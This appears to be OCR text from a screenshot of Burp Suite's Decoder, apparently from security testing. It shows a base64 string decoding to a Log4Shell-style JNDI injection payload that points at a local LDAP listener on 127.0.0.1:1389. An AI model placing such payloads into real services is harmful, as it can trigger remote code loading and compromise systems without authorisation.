 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Knife MorePossibility_test Settings
YXNkZj1kc2Yke2puZGk6bGRhcDovLzEyNy4wLjAuMToxMzg5L3h4eH0=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
asdf=dsf${jndi:ldap://127.0.0.1:1389/xxx}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode